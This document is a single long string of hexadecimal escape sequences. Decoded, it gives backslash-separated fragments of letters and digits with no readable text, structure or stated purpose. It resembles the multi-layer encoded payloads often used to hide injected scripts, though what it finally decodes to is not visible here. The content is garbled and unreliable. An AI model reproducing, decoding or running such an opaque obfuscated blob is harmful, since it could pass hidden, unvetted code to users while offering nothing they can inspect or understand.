\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x63\x5c